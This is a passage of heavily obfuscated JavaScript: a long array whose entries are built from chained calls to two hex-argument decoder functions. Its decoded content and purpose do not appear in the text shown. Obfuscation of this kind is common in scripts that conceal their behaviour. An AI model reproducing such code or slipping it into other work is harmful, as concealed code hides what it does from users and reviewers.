x3a4,0x4ee,0x370,0x3e8),_0xc41f29(0x408,0x4db,0x3ac,0x3f6)+_0xc41f29(0x528,0x2bd,0x2b6,0x3c8)+_0xc41f29(0x3af,0x693,0x44b,0x486)+_0x2868c7(0x358,0x64f,0x57d,0x71b)+_0x2868c7(0x880,0x836,0x674,0x729),_0xc41f29(0x555,0x1f2,0x4eb,0x3f6)+_0x2868c7(0x679,0x9dd,0x7ae,0x607)+_0x2868c7(0x70f,0x812,0x86c,0x895)+_0xc41f29(0x12,0x38e,-0xb9,0x197)+_0x2868c7(0x67a,0x630,0x69d,0x8c6),_0x2868c7(0x58d,0x5c5,0x7dc,0x741)+_0x2868c7(0x75e,0x9f9,0x7ae,0x79d)+_0x2868c7(0x871,0x74d,0x86c,0x78c)+_0xc41f29(0x368,0x141,0x8d,0x197)+_0xc41f29(0x4fa,0x4cb,0x430,0x38e),_0x2868c7(0x69e,0x6a7,0x7dc,0x9f0)+_0xc41f29(0x1a4,0x5a6,0x2e3,0x3c8)+_0xc41f29(0x459,0x419,0x2a9,0x486)+_0x2868c7(0x742,0x719,0x57d,0x70f)+_0x2868c7(0x6d0,0x8f3,0x8e3,0x9a8),_0x2868c7(0x6d3,0x9bf,0x7dc,0x704)+_0xc41f29(0x462,0x407,0x5eb,0x3c8)+_0xc41f29(0x46e,0x240,0x40e,0x486)+_0xc41f29(0x1f7,0xed,0xc1,0x197)+_0x2868c7(0x8dc,0x96c,0x8d4,0x9b8),_0x2868c7(0x89d,0x934,0x7dc,0x8e5)+_0xc41f29(0x1ac,0x196,0x40a,0x3c8)+_0x2868c7(0x745,0x8b3,0x86c,0x9c1)+_0x2868c7(0x70a,0x32d,0x57d,0x701)+_0x2868c7(0x784,0xa6c,0x8a7,0x993),_0xc41f29(0x4a8,0x4bc,0x50b,0x3f6)+_0xc41f29(0x2eb,0x23d,0x428,0x3c8)+_0x2868c7(0x6bc,0x7f6,0x86c,0x6e4)+_0x2868c7(0x378,0x702,0x57d,0x799)+_0xc41f29(0x219,0x4cd,0x127,0x28d),_0x2868c7(0x9b5,0x94c,0x7dc,0x68e)+_0xc41f29(0x2ac,0x32c,0x17d,0x3c8)+_0x2868c7(0xa6c,0xa8b,0x86c,0x720)+_0xc41f29(0x30f,-0xb0,0x3a6,0x197)+_0x2868c7(0x4c3,0x4af,0x693,0x687),_0x2868c7(0x625,0x881,0x7dc,0xa04)+_0x2868c7(0x9dc,0x882,0x7ae,0x8d4)+_0xc41f29(0x246,0x258,0x667,0x486)+_0x2868c7(0x62f,0x37c,0x57d,0x532)+_0x2868c7(0x403,0x467,0x4c6,0x566),_0x2868c7(0x789,0x89c,0x7dc,0x944)+_0x2868c7(0x7f2,0x64c,0x7ae,0x5ab)+_0x2868c7(0x865,0x877,0x86c,0x616)+_0x2868c7(0x5ba,0x731,0x57d,0x607)+_0x2868c7(0x7d8,0x747,0x758,0x80a),_0x2868c7(0x81e,0x926,0x7dc,0x58e)+_0x2868c7(0x902,0x893,0x7ae,0x8fc)+_0xc41f29(0x24a,0x66b,0x230,0x486)+_0xc41f29(-0x45,-0x13,0x33c,0x197)+_0xc41f29(0x212,0x384,0x2d1,0x453),_0x2868c7(0xa1d,0x5df,0x7dc,0x71b)+_0xc41f29(0x270,0x52d,0x290,0x3c8)+_0x2868c7(0xab2,0x8c3,0x86c,0x918)+_0xc41f29(0xe,-0x4a,0x294,0x197)+_0xc41f29(0x365,0x513,0x3ee,0x36b),_0x2868c7(0xa26,0x924,0x7dc,0x6c1)+_0x2868c7(0x5e0,0x5e9,0x7ae,0x67a)+_0x2868c7(0x662,0xa61,0x86c,0x8f7)+_0xc41f29(-0x3,0xf4,-0x4b,0x197)+_0xc41f29(0x424,0x60d,0x367,0x431),_0x2868c7(0x8eb,0x64f,0x7dc,0x8c5)+_0xc41f29(0x549,0x2cc,0x1e2,0x3c8)+_0x2868c7(0x9cc,0x8fd,0x86c,0x8cc)+_0x2868c7(0x354,0x335,0x57d,0x675)+_0xc41f29(0x513,0x36b,0x4a4,0x37a),_0x2868c7(0x7c4,0x71d,0x7dc,0x917)+_0x2868c7(0x559,0x590,0x7ae,0x5ba)+_0xc41f29(0x272,0x4cd,0x62b,0x486)+_0x2868c7(0x407,0x75a,0x57d,0x3e2)+_0xc41f29(0x756,0x584,0x51e,0x555),_0xc41f29(0x267,0x24e,0x4c9,0x3f6)+_0x2868c7(0x9bc,0x861,0x7ae,0x94b)+_0xc41f29(0x4fa,0x6c1,0x558,0x486)+_0x2868c7(0x5be,0x789,0x57d,0x490)+_0x2868c7(0x4fd,0x8b8,0x6c1,0x60d),_0xc41f29(0x1d0,0x40c,0x452,0x3f6)+_0x2868c7(0x67c,0x6bf,0x7ae,0x8fd)+_0x2868c7(0x6ff,0x975,0x86c,0x959)+_0xc41f29(0x308,0xa9,0x112,0x197)+_0x2868c7(0x8f1,0x68b,0x6bd,0x6e5),_0xc41f29(0x31a,0x39c,0x1e1,0x3f6)+_0xc41f29(0x547,0x442,0x611,0x3c8)+_0x2868c7(0x7bc,0x9a2,0x86c,0x99e)+_0xc41f29(0xe1,0x107,0x3d3,0x197)+_0x2868c7(0x75b,0x7fc,0x6fc,0x6d4),_0xc41f29(0x22e,0x1c5,0x43c,0x3f6)+_0xc41f29(0x5de,0x46e,0x5c6,0x3c8)+_0xc41f29(0x2bf,0x4ae,0x57b,0x486)+_0x2868c7(0x7d8,0x76f,0x57d,0x365)+_0xc41f29(0x338,0x42d,0x526,0x2e9),_0xc41f29(0x5c2,0x4fe,0x4b8,0x3f6)+_0xc41f29(0x342,0x4d0,0x200,0x3c8)+_0x2868c7(0x798,0x9fb,0x86c,0x911)+_0xc41f29(0x1ee,0x31e,0x3db,0x197)+_0x2868c7(0x6e6,0x77e,0x8ac,0x7b9),_0x2868c7(0x5a0,0x6f5,0x7dc,0x9bd)+_0x2868c7(0x790,0x996,0x7ae,0x5f1)+_0xc41f29(0x654,0x361,0x325,0x486)+_0x2868c7(0x5e8,0x325,0x57d,0x65a)+_0x2868c7(0xaa3,0x893,0x8ba,0x789),_0xc41f29(0x4c5,0x269,0x3c7,0x3f6)+_0x2868c7(0x66b,0x7ae,0x7ae,0x6ed)+_0x2868c7(0x77c,0x6cd,0x86c,0xa83)+_0xc41f29(-0x6d,0xf3,0x13c,0x197)+_0xc41f29(0x611,0x2c8,0x313,0x400),_0x2868c7(0x758,0x58c,0x7dc,0x9a2)+_0x2868c7(0x562,0x943,0x7ae,0x588)+_0xc41f29(0x39f,0x3bc,0x637,0x486)+_0xc41f29(0x30b,0x2f7,0x1d2,0x197)+_0x2868c7(0x88b,0x793,0x8b2,0x806),_0xc41f29(0x20a,0x547,0x53c,0x3f6)+_0xc41f29(0x513,0x417,0x3cf,0x3c8)+_0x2868c7(0x958,0x62d,0x86c,0x742)+_0x2868c7(0x60e,0x643,0x57d,0x753)+_0xc41f29(0x337,0x602,0x394,0x4f8),_0x2868c7(0x922,0x9cb,0x7dc,0x7e8)+_0xc41f29(0x3e7,0x47b,0x2bb,0x3c8)+_0x2868c7(0x7a4,0x967,0x86c,0x989)+_0xc41f29(0x3c3,0x1f0,0x261,0x197)+_0xc41f29(0x4a7,0x1e9,0x364,0x2b3),_0xc41f29(0x27a,0x51a,0x31d,0x3f6)+_0x2868c7(0x7ae,0x900,0x7ae,0x881)+_0x2868c7(0x6ef,0x9c3,0x86c,0x76f)+_0xc41f29(0x36d,0x349,0x1ba,0x197)+_0xc41f29(0x11f,0x3b6,0x4d,0x1b8),_0xc41f29(0x234,0x610,0x502,0x3f6)+_0xc41f29(0x614,0x57b,0x488,0x3c8)+_0x2868c7(0x778,0x6bd,0x86c,0x903)+_0x2868c7(0x5c1,0x5b9,0x57d,0x61b)+_0x2868c7(0x6e7,0x6c6,0x8bf,0x6cc),_0xc41f29(0x1bc,0x439,0x56e,0x3f6)+_0x2868c7(0x6e6,0x5f0,0x7ae,0x985)+_0x2868c7(0x97f,0x8c3,0x86c,0x8a2)+_0xc41f29(-0x5c,0x30b,0x22d,0x197)+_0x2868c7(0x6af,0x65e,0x821,0x7da),_0x2868c7(0x993,0x93f,0x7dc,0x741)+_0xc41f29(0x17c,0x555,0x3e6,0x3c8)+_0xc41f29(0x698,0x630,0x642,0x486)+_0xc41f29(0x36,0x27f,0x11a,0x197)+_0xc41f29(0x28f,0x524,0x439,0x43d),_0xc41f29(0x5ba,0x481,0x29e,0x3f6)+_0x2868c7(0x5b1,0x74c,0x7ae,0x9ea)+_0xc41f29(0x5e4,0x5bd,0x48c,0x486)+_0xc41f29(-0x9a,0x397,-0xc4,0x197)+_0x2868c7(0x75d,0x879,0x80b,0x706),_0x2868c7(0x9ce,0x5de,0x7dc,0x9f5)+_0x2868c7(0x7c2,0x7a3,0x7ae,0x9bf)+_0x2868c7(0x79d,0x99e,0x86c,0x61c)+_0xc41f29(0x244,0x381,0x2ad,0x197)+_0x2868c7(0x64b,0x866,0x6a1,0x491),_0x2868c7(0x626,0x5a6,0x7dc,0x98b)+_0xc41f29(0x225,0x409,0x248,0x3c8)+_0xc41f29(0x6da,0x4bf,0x6da,0x486)+_0xc41f29(0x2b3,0x3c9,0x3ef,0x197)+_0x2868c7(0x897,0x7bd,0x8df,0x7a7),_0xc41f29(0x37d,0x4cd,0x56c,0x3f6)+_0xc41f29(0x184,0x30a,0x61a,0x3c8)+_0x2868c7(0xa73,0x99a,0x86c,0x6ec)+_0xc41f29(-0xc0,0x1ca,0x88,0x197)+_0x2868c7(0x94d,0x818,0x71a,0x7d2),_0x2868c7(0x6ee,0x950,0x7dc,0x769)+_0xc41f29(0x3b1,0x555,0x233,0x3c8)+_0x2868c7(0x9f1,0x977,0x86c,0x6ee)+_0x2868c7(0x6d6,0x565,0x57d,0x3f0)+_0x2868c7(0xa81,0x779,0x959,0x9a3),_0xc41f29(0x5f5,0x5ee,0x601,0x3f6)+_0xc41f29(0x372,0x2bc,0x1fc,0x3c8)+_0xc41f29(0x5a5,0x369,0x6cc,0x486)+_0x2868c7(0x382,0x383,0x57d,0x7d9)+_0xc41f29(0xa6,0xb0,0x108,0x22b),_0x2868c7(0x5e1,0x8f9,0x7dc,0x6d2)+_0x2868c7(0x6a6,0x97d,0x7ae,0x7bc)+_0xc41f29(0x496,0x65a,0x22f,0x486)+_0xc41f29(0x185,0x82,0x3b6,0x197)+_0x2868c7(0x948,0x620,0x72e,0x4da),_0xc41f29(0x4b2,0x5cb,0x5c8,0x3f6)+_0x2868c7(0x7fe,0x653,0x7ae,0x5fc)+_0x2868c7(0x9ac,0x775,0x86c,0x83f)+_0x2868c7(0x659,0x76b,0x57d,0x73c)+_0xc41f29(0x331,0x5af,0x335,0x3db),_0xc41f29(0x5cb,0x1cc,0x2cf,0x3f6)+_0xc41f29(0x5f7,0x45c,0x1dc,0x3c8)+_0x2868c7(0x762,0x741,0x86c,0x692)+_0xc41f29(0x120,0x31b,0x74,0x197)+_0x2868c7(0x785,0x498,0x6d7,0x739),_0x2868c7(0x6b0,0x745,0x7dc,0x832)+_0x2868c7(0x873,0x744,0x7ae,0x55a)+_0x2868c7(0xa65,0x80d,0x86c,0x838)+_0xc41f29(0xc3,0x2db,0xea,0x197)+_0x2868c7(0x7f1,0x7eb,0x804,0x9cd),_0x2868c7(0x97e,0x9c2,0x7dc,0x617)+_0x2868c7(0x857,0x55e,0x7ae,0x704)+_0xc41f29(0x3e0,0x4ae,0x29a,0x486)+_0xc41f29(0x84,0x1ac,0x16a,0x197)+_0x2868c7(0x6ae,0x80d,0x78c,0x954),_0xc41f29(0x429,0x2b6,0x622,0x3f6)+_0x2868c7(0x6b9,0x9f9,0x7ae,0x839)+_0x2868c7(0x87a,0x8ad,0x86c,0x790)+_0x2868c7(0x5f7,0x45c,0x57d,0x4d1)+_0xc41f29(0x475,0x44a,0x4a5,0x4d8),_0xc41f29(0x464,0x477,0x5de,0x3f6)+_0x2868c7(0x80a,0x622,0x7ae,0x582)+_0x2868c7(0x6e0,0x7c6,0x86c,0x78d)+_0x2868c7(0x478,0x74e,0x57d,0x772)+_0xc41f29(0x2d1,0x4f2,0x2c7,0x503),_0x2868c7(0x8dd,0x864,0x7dc,0x7be)+_0xc41f29(0x4dd,0x2a4,0x322,0x3c8)+_0xc41f29(0x620,0x55a,0x3d7,0x486)+_0xc41f29(0x2bd,0x174,0x18a,0x197)+_0x2868c7(0x585,0x771,0x564,0x415),_0x2868c7(0x690,0x886,0x7dc,0x918)+_0xc41f29(0x5f8,0x181,0x3b4,0x3c8)+_0xc41f29(0x51d,0x3e1,0x609,0x486)+_0xc41f29(0x1d1,0x14e,0xb6,0x197)+_0x2868c7(0xb83,0x8db,0x94d,0x98b),_0x2868c7(0x74c,0x707,0x7dc,0x5cc)+_0xc41f29(0x469,0x48b,0x53b,0x3c8)+_0xc41f29(0x36b,0x2c7,0x419,0x486)+_0xc41f29(0x106,0x13e,0x132,0x197)+_0xc41f29(0x233,0x33d,0x520,0x3fe),_0x2868c7(0x6c0,0x5c8,0x7dc,0x720)+_0x2868c7(0x832,0x7d0,0x7ae,0x686)+_0xc41f29(0x55f,0x39f,0x668,0x486)+_0x2868c7(0x59b,0x736,0x57d,0x53c)+_0x2868c7(0x6df,0x72b,0x6f5,0x4ba),_0x2868c7(0x7ce,0x5ec,0x7dc,0x5c8)+_0x2868c7(0x696,0xa02,0x7ae,0x6ac)+_0x2868c7(0x68d,0x73b,0x86c,0x613)+_0x2868c7(0x5ff,0x362,0x57d,0x463)+_0x2868c7(0x8d6,0x54a,0x71e,0x8d9),_0x2868c7(0x998,0x93d,0x7dc,0x6f0)+_0x2868c7(0x7cb,0x96b,0x7ae,0x612)+_0x2868c7(0x6dd,0x8a3,0x86c,0x8de)+_0xc41f29(0x24b,-0x84,0x94,0x197)+_0x2868c7(0x7fa,0x764,0x6b4,0x4d3),_0xc41f29(0x3cd,0x5af,0x19b,0x3f6)+_0x2868c7(0x954,0x666,0x7ae,0x99b)+_0xc41f29(0x56d,0x5da,0x2fe,0x486)+_0x2868c7(0x49a,0x3dc,0x57d,0x617)+_0x2868c7(0x933,0x497,0x6f0,0x6f8),_0xc41f29(0x4b1,0x2ec,0x5a1,0x3f6)+_0xc41f29(0x5c9,0x576,0x3b8,0x3c8)+_0xc41f29(0x51b,0x24c,0x570,0x486)+_0xc41f29(0x317,0x85,-0x39,0x197)+_0xc41f29(0x606,0x28e,0x597,0x4b0),_0xc41f29(0x4e2,0x1e6,0x434,0x3f6)+_0xc41f29(0x1be,0x4cb,0x450,0x3c8)+_0x2868c7(0x88e,0x809,0x86c,0x7a2)+_0xc41f29(0x361,0x355,0x32c,0x197)+_0x2868c7(0x87b,0xa4a,0x91b,0xb22),_0xc41f29(0x599,0x450,0x1fc,0x3f6)+_0xc41f29(0x1c8,0x4ee,0x187,0x3c8)+_0x2868c7(0x63b,0x90e,0x86c,0xa52)+_0xc41f29(0x241,-0x79,0x396,0x197)+_0xc41f29(0x24e,0x4cd,0x179,0x34c),_0xc41f29(0x205,0x2cb,0x5dd,0x3f6)+_0x2868c7(0x921,0x687,0x7ae,0x667)+_0xc41f29(0x682,0x535,0x633,0x486)+_0x2868c7(0x3b4,0x4aa,0x57d,0x5cd)+_0xc41f29(0x43,0x107,0x206,0x17c),_0xc41f29(0x4fc,0x25c,0x4b5,0x3f6)+_0xc41f29(0x300,0x377,0x40f,0x3c8)+_0xc41f29(0x2cd,0x473,0x68b,0x486)+_0xc41f29(0x3a5,0x1c9,0xac,0x197)+_0xc41f29(0x292,0x400,0x23a,0x3aa),_0x2868c7(0x70a,0x943,0x7dc,0x73e)+_0xc41f29(0x1e7,0x203,0x3ed,0x3c8)+_0x2868c7(0x656,0x748,0x86c,0x6ea)+_0x2868c7(0x653,0x45d,0x57d,0x563)+_0x2868c7(0x75e,0x73e,0x8a9,0xa93),_0x2868c7(0x5d4,0x7b8,0x7dc,0x75e)+_0xc41f29(0x482,0x293,0x44b,0x3c8)+_0x2868c7(0x717,0x7f4,0x86c,0x8aa)+_0x2868c7(0x45f,0x326,0x57d,0x490)+_0xc41f29(0x577,0x4cb,0x3be,0x554),_0x2868c7(0x7d3,0x7ee,0x7dc,0x9ea)+_0x2868c7(0x55f,0x9d7,0x7ae,0x734)+_0xc41f29(0x672,0x255,0x503,0x486)+_0x2868c7(0x729,0x50b,0x57d,0x496)+_0x2868c7(0x795,0x4f4,0x683,0x777),_0xc41f29(0x339,0x1e3,0x369,0x3f6)+_0x2868c7(0x9d2,0x7f9,0x7ae,0x8b5)+_0xc41f29(0x486,0x3fc,0x693,0x486)+_0x2868c7(0x632,0x573,0x57d,0x453)+_0x2868c7(0x525,0x764,0x50c,0x3ad),_0x2868c7(0x7c2,0x676,0x7dc,0x896)+_0xc41f29(0x441,0x35d,0x5d3,0x3c8)+_0x2868c7(0x7e9,0x723,0x86c,0x8c7)+_0x2868c7(0x745,0x3a8,0x57d,0x55d)+_0x2868c7(0x820,0x717,0x7e0,0x92f),_0x2868c7(0x620,0x68c,0x7dc,0x9ec)+_0xc41f29(0x1f8,0x40f,0x53f,0x3c8)+_0xc41f29(0x244,0x47f,0x417,0x486)+_0xc41f29(0x10f,0x15a,0x3b4,0x197)+_0xc41f29(0x111,0x87,0x1e4,0xed),_0x2868c7(0x97d,0x6bb,0x7dc,0x7f5)+_0xc41f29(0x440,0x277,0x562,0x3c8)+_0x2868c7(0x718,0x70e,0x86c,0x681)+_0xc41f29(0x29c,0x2dc,0x2ff,0x197)+_0xc41f29(0x35f,0x126,0x223,0x131),_0x2868c7(0x7a9,0x66d,0x7dc,0x8bd)+_0x2868c7(0x55e,0x807,0x7ae,0x582)+_0xc41f29(0x3b6,0x37a,0x4d3,0x486)+_0xc41f29(0x146,-0x2e,0x3e2,0x197)+_0x2868c7(0x740,0x5a3,0x6f1,0x736),_0xc41f29(0x27c,0x326,0x4ea,0x3f6)+_0x2868c7(0x981,0x923,0x7ae,0x671)+_0x2868c7(0x9d4,0x7bc,0x86c,0x8c1)+_0x2868c7(0x3c4,0x34b,0x57d,0x6c2)+_0x2868c7(0x6db,0x675,0x628,0x4c2),_0x2868c7(0x6eb,0x81b,0x7dc,0x8a8)+_0xc41f29(0x2fd,0x593,0x1f7,0x3c8)+_0xc41f29(0x2d4,0x250,0x607,0x486)+_0xc41f29(0x268,0x138,0x146,0x197)+_0xc41f29(0x267,0x57b,0x374,0x393),_0x2868c7(0xa25,0x8f3,0x7dc,0x8c9)+_0x2868c7(0x752,0x57e,0x7ae,0x66f)+_0x2868c7(0x6bf,0xa2f,0x86c,0x9d6)+_0x2868c7(0x5d0,0x3de,0x57d,0x421)+_0xc41f29(0x3c9,0x464,0x58d,0x502),_0x2868c7(0x5f7,0x5de,0x7dc,0x9e4)+_0x2868c7(0x705,0x554,0x7ae,0x907)+_0x2868c7(0x9b6,0x967,0x86c,0x84e)+_0xc41f29(0x276,0xcf,0x31f,0x197)+_0xc41f29(0x4db,0x7b7,0x519,0x563),_0xc41f29(0x4d4,0x225,0x42a,0x3f6)+_0x2868c7(0x719,0x9f1,0x7ae,0x5c3)+_0xc41f29(0x52d,0x48c,0x3bd,0x486)+_0xc41f29(0x296,0x123,0x375,0x197)+_0x2868c7(0x945,0x5f8,0x750,0x919),_0xc41f29(0x49a,0x38d,0x2d3,0x3f6)+_0x2868c7(0x7cc,0x9b4,0x7ae,0x9a6)+_0x2868c7(0x652,0x7bd,0x86c,0x8e7)+_0xc41f29(-0x8f,0x263,0x1ee,0x197)+_0x2868c7(0x59c,0x6e2,0x592,0x4b2),_0x2868c7(0x92a,0x873,0x7dc,0x88f)+_0xc41f29(0x361,0x5eb,0x1b0,0x3c8)+_0x2868c7(0xaa0,0x945,0x86c,0x7db)+_0xc41f29(0x137,-0x64,0x252,0x197)+_0x2868c7(0x398,0x45e,0x4fc,0x334),_0x2868c7(0x8fb,0x74f,0x7dc,0x832)+_0xc41f29(0x4e0,0x288,0x4f5,0x3c8)+_0x2868c7(0x6c8,0xa01,0x86c,0x79f)+_0xc41f29(0x31f,0x93,-0x41,0x197)+_0x2868c7(0x9a4,0xa8a,0x926,0x7ac),_0xc41f29(0x2c3,0x3a6,0x5bc,0x3f6)+_0x2868c7(0x84f,0x766,0x7ae,0x92d)+_0x2868c7(0xa8c,0x973,0x86c,0x6a4)+_0xc41f29(0x147,0x397,0x27b,0x197)+_0xc41f29(0x407,0x3b,0x38b,0x247),_0x2868c7(0x820,0x800,0x7dc,0x989)+_0xc41f29(0x27a,0x51f,0x2ca,0x3c8)+_0x2868c7(0x6b0,0x994,0x86c,0x7e2)+_0xc41f29(0x285,0x3d3,-0xd,0x197)+_0x2868c7(0x9a4,0x654,0x81c,0x954),_0xc41f29(0x2a8,0x5cf,0x223,0x3f6)+_0xc41f29(0x563,0x41d,0x328,0x3c8)+_0x2868c7(0x9bf,0x856,0x86c,0x64f)+_0x2868c7(0x6d9,0x764,0x57d,0x4bd)+_0x2868c7(0x361,0x3d4,0x4ab,0x291),_0xc41f29(0x616,0x214,0x5ba,0x3f6)+_0x2868c7(0x72c,0x595,0x7ae,0x6bc)+_0x2868c7(0xa1d,0x76d,0x86c,0x63f)+_0xc41f29(0x18d,0x16a,-0x4e,0x197)+_0x2868c7(0x5f3,0x831,0x80d,0x887),_0x2868c7(0x930,0x6cd,0x7dc,0x7fa)+_0x2868c7(0x852,0x79e,0x7ae,0x573)+_0x2868c7(0x7f1,0x7e3,0x86c,0x8d4)+_0xc41f29(-0xb4,-0x3,0x22a,0x197)+_0xc41f29(0x2ab,0x3d2,0xd7,0x1e4),_0xc41f29(0x366,0x5a1,0x4fb,0x3f6)+_0xc41f29(0x525,0x464,0x1c7,0x3c8)+_0x2868c7(0xaae,0x6b9,0x86c,0x7f7)+_0x2868c7(0x33e,0x78e,0x57d,0x38a)+_0x2868c7(0xa41,0x7cf,0x7f2,0xa3a),_0xc41f29(0x36b,0x296,0x3d0,0x3f6)+_0xc41f29(0x340,0x40f,0x4c4,0x3c8)+_0xc41f29(0x490,0x559,0x51f,0x486)+_0x2868c7(0x6ae,0x5c3,0x57d,0x648)+_0xc41f29(0x478,0x4a5,0x44e,0x50f),_0x2868c7(0x6fb,0x7ca,0x7dc,0x8c7)+_0x2868c7(0x7a1,0x6e1,0x7ae,0x85b)+_0x2868c7(0xa4c,0x957,0x86c,0x96e)+_0xc41f29(0x113,-0x7d,0x32b,0x197)+_0x2868c7(0x754,0x84c,0x7cf,0x84f),_0xc41f29(0x1d3,0x62d,0x1e2,0x3f6)+_0xc41f29(0x3ef,0x48e,0x3c9,0x3c8)+_0xc41f29(0x48f,0x39c,0x423,0x486)+_0x2868c7(0x370,0x533,0x57d,0x660)+_0x2868c7(0x7c2,0x79e,0x730,0x4ee),_0x2868c7(0x73f,0x6bf,0x7dc,0x94a)+_0x2868c7(0x9c5,0x85b,0x7ae,0x5c7)+_0x2868c7(0x82e,0x71b,0x86c,0x935)+_0x2868c7(0x6d0,0x778,0x57d,0x6e4)+_0x2868c7(0x704,0x7c5,0x74b,0x71c),_0xc41f29(0x317,0x2a5,0x238,0x3f6)+_0x2868c7(0x5ad,0x650,0x7ae,0x6a0)+_0xc41f29(0x6d9,0x3d2,0x363,0x486)+_0x2868c7(0x44a,0x530,0x57d,0x34e)+_0x2868c7(0x73d,0x2fa,0x526,0x549),_0x2868c7(0x602,0x875,0x7dc,0x6a4)+_0x2868c7(0x707,0x8c1,0x7ae,0x6f3)+_0x2868c7(0x876,0x8f2,0x86c,0xa07)+_0x2868c7(0x3de,0x66b,0x57d,0x750)+_0xc41f29(0x5a8,0x1fa,0x64e,0x42b),_0x2868c7(0xa1e,0x898,0x7dc,0x855)+_0x2868c7(0x5de,0x5b1,0x7ae,0x7b9)+_0xc41f29(0x61f,0x3d7,0x531,0x486)+_0xc41f29(0xbd,-0xa3,0x27,0x197)+_0x2868c7(0x362,0x322,0x51c,0x609),_0x2868c7(0x58c,0xa03,0x7dc,0x5a4)+_0xc41f29(0x17c,0x55a,0x5e0,0x3c8)+_0xc41f29(0x4e1,0x261,0x569,0x486)+_0x2868c7(0x461,0x7b3,0x57d,0x3e4)+_0xc41f29(0x3ce,0x26a,0x69d,0x494),_0x2868c7(0x8d6,0x99e,0x7dc,0x79d)+_0x2868c7(0x706,0x753,0x7ae,0x7fe)+_0x2868c7(0x78c,0x7b4,0x86c,0x670)+_0x2868c7(0x5d5,0x6b3,0x57d,0x47c)+_0xc41f29(0x3d8,0x670,0x382,0x4b2),_0x2868c7(0x6b2,0x854,0x7dc,0x73c)+_0xc41f29(0x616,0x402,0x242,0x3c8)+_0xc41f29(0x61c,0x303,0x638,0x486)+_0xc41f29(0x176,0x373,0x21e,0x197)+_0x2868c7(0x67d,0x75e,0x639,0x52b),_0x2868c7(0x98a,0x689,0x7dc,0x8e7)+_0x2868c7(0x832,0x8cb,0x7ae,0x628)+_0x2868c7(0x6ef,0x93d,0x86c,0x71a)+_0xc41f29(0xeb,0x2a,0x23d,0x197)+_0x2868c7(0x6cb,0x6d9,0x5f6,0x621),_0xc41f29(0x1b9,0x2d0,0x44f,0x3f6)+_0xc41f29(0x5e7,0x1b0,0x46e,0x3c8)+_0x2868c7(0x6ba,0x963,0x86c,0x9ac)+_0x2868c7(0x396,0x5ee,0x57d,0x71b)+_0xc41f29(0x534,0x2cc,0x391,0x51e),_0x2868c7(0x7a5,0x70f,0x7dc,0x924)+_0xc41f29(0x5db,0x36e,0x226,0x3c8)+_0xc41f29(0x5f3,0x4fd,0x432,0x486)+_0x2868c7(0x5a0,0x5e4,0x57d,0x7ba)+_0x2868c7(0x855,0x651,0x778,0x965),_0x2868c7(0x74a,0x606,0x7dc,0x593)+_0xc41f29(0x461,0x24f,0x198,0x3c8)+_0x2868c7(0x6e9,0xa7a,0x86c,0xa0a)+_0x2868c7(0x779,0x5d0,0x57d,0x3ce)+_0xc41f29(0x315,0x25f,0x52c,0x383),_0x2868c7(0x98d,0x646,0x7dc,0x620)+_0xc41f29(0x5fe,0x523,0x25e,0x3c8)+_0xc41f29(0x66b,0x591,0x2d0,0x486)+_0x2868c7(0x78a,0x548,0x57d,0x5d0)+_0xc41f29(0x462,0x1d0,0x4e,0x27e),_0x2868c7(0x740,0x764,0x7dc,0x777)+_0x2868c7(0x6f6,0x898,0x7ae,0x6d5)+_0xc41f29(0x45d,0x3ea,0x48b,0x486)+_0x2868c7(0x5bd,0x6e9,0x57d,0x35b)+_0xc41f29(0x57a,0x22c,0x38f,0x35c),_0x2868c7(0x987,0x9c8,0x7dc,0x67f)+_0xc41f29(0x1d5,0x1e4,0x3d5,0x3c8)+_0x2868c7(0x750,0x9c6,0x86c,0x80f)+_0x2868c7(0x738,0x3e3,0x57d,0x436)+_0x2868c7(0x7a6,0xb8d,0x954,0x81c),_0x2868c7(0x828,0x955,0x7dc,0x7b4)+_0xc41f29(0x512,0x56b,0x190,0x3c8)+_0x2868c7(0x7a2,0x9d6,0x86c,0x675)+_0x2868c7(0x456,0x49f,0x57d,0x7b4)+_0xc41f29(0x267,0x3c7,0x117,0x1bf),_0xc41f29(0x225,0x537,0x520,0x3f6)+_0xc41f29(0x1bc,0x1e0,0x597,0x3c8)+_0x2868c7(0x820,0x918,0x86c,0x97e)+_0x2868c7(0x5e2,0x64d,0x57d,0x377)+_0xc41f29(0x97,0x1c,0x73,0x1fe),_0xc41f29(0x5e8,0x56a,0x3c3,0x3f6)+_0x2868c7(0x823,0x5c2,0x7ae,0x6f6)+_0x2868c7(0x892,0x907,0x86c,0x924)+_0x2868c7(0x587,0x536,0x57d,0x555)+_0xc41f29(0x1d6,0x20,-0x100,0x142),_0x2868c7(0x9e0,0x75f,0x7dc,0x83a)+_0x2868c7(0x5ba,0x947,0x7ae,0x7bd)+_0x2868c7(0x785,0x767,0x86c,0x9fe)+_0x2868c7(0x687,0x6ba,0x57d,0x617)+_0xc41f29(0x41d,0x2f0,0x390,0x49b),_0xc41f29(0x1e4,0x56c,0x439,0x3f6)+_0xc41f29(0x5d2,0x5f5,0x364,0x3c8)+_0x2868c7(0x630,0xa3e,0x86c,0xab9)+_0x2868c7(0x590,0x7b1,0x57d,0x6e4)+_0x2868c7(0x5f8,0x5cf,0x66a,0x5c6),_0x2868c7(0x887,0x9f0,0x7dc,0x752)+_0x2868c7(0x788,0x626,0x7ae,0x7a0)+_0x2868c7(0xa2d,0x681,0x86c,0x8fd)+_0xc41f29(0x3b,0xe8,0x2b2,0x197)+_0x2868c7(0x637,0x82f,0x829,0x77f),_0xc41f29(0x29f,0x2e2,0x259,0x3f6)+_0xc41f29(0x340,0x2d9,0x335,0x3c8)+_0xc41f29(0x49c,0x273,0x6b8,0x486)+_0xc41f29(0x20c,0xd3,0x329,0x197)+_0xc41f29(-0x6d,0x8c,0x19a,0x183),_0xc41f29(0x5ec,0x30e,0x277,0x3f6)+_0xc41f29(0x307,0x262,0x3b9,0x3c8)+_0xc41f29(0x6d0,0x39b,0x3f9,0x486)+_0xc41f29(0x317,0xf9,0x2c5,0x197)+_0x2868c7(0x546,0x657,0x6f8,0x94f),_0x2868c7(0x8c9,0x8b8,0x7dc,0x692)+_0x2868c7(0x59e,0x8cc,0x7ae,0x5ac)+_0x2868c7(0x975,0x7e0,0x86c,0x90f)+_0x2868c7(0x37f,0x742,0x57d,0x4f5)+_0x2868c7(0x743,0x68d,0x8a8,0x977),_0x2868c7(0x766,0x835,0x7dc,0x687)+_0xc41f29(0x392,0x52e,0x3e3,0x3c8)+_0xc41f29(0x63a,0x316,0x54c,0x486)+_0x2868c7(0x391,0x36e,0x57d,0x44c)+_0xc41f29(0x21e,0xd1,0x25d,0x29a),_0xc41f29(0x4a5,0x23e,0x417,0x3f6)+_0xc41f29(0x4dc,0x406,0x432,0x